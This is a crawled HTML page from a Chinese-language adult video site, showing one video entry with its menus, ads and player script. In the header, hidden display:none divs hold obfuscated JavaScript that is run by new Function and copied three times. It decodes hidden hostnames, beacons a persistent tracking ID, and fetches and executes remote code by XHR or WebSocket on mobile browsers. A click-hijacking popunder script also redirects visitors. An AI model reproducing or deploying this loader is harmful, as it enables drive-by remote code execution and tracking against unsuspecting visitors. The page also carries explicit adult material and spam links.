

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/rihanyouma/25844.html
body_size: 11797
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title> MDUS系列[中文字幕].LAX-0012.激操巨乳狂野女孩.Mystery Girl.麻豆传媒映画 | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="20f5245d57a7889eb963a114-text/javascript"></script>
    <script type="20f5245d57a7889eb963a114-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="20f5245d57a7889eb963a114-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="20f5245d57a7889eb963a114-text/javascript"></script>
    <script type="20f5245d57a7889eb963a114-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="20f5245d57a7889eb963a114-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="20f5245d57a7889eb963a114-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="20f5245d57a7889eb963a114-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-20f5245d57a7889eb963a114-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-20f5245d57a7889eb963a114-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="20f5245d57a7889eb963a114-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="20f5245d57a7889eb963a114-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="20f5245d57a7889eb963a114-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="20f5245d57a7889eb963a114-text/javascript">nGoPFebL();</script>



<script type="20f5245d57a7889eb963a114-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>






<script type="20f5245d57a7889eb963a114-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/___AV/'>▼國產AV</a> > <a href='/chinese-av-porn/1/'>麻豆视频</a> > <label> MDUS系列[中文字幕].LAX-0012.激操巨乳狂野女孩.Mystery Girl.麻豆传媒映画</label></div>
              <h2> MDUS系列[中文字幕].LAX-0012.激操巨乳狂野女孩.Mystery Girl.麻豆传媒映画</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/allimg/211227/2_122FZ5409564.jpg" title=" MDUS系列[中文字幕].LAX-0012.激操巨乳狂野女孩.Mystery Girl.麻豆传媒映画" alt=" MDUS系列[中文字幕].LAX-0012.激操巨乳狂野女孩.Mystery Girl.麻豆传媒映画"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=25844&mid=2" type="20f5245d57a7889eb963a114-text/javascript" language="javascript"></script>
   影片編號:25844
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="20f5245d57a7889eb963a114-text/javascript">
    var sp_m3u8 = "https://t26.cdn2020.com/video/m3u8/2021/12/26/618f70b7/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://t26.cdn2020.com/video/m3u8/2021/12/26/618f70b7/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E9%BA%BB%E8%B1%86%E4%BC%A0%E5%AA%92/' target="_blank">麻豆传媒</a> <a href='/actresses/MDUS%E7%B3%BB%E5%88%97/' target="_blank">MDUS系列</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
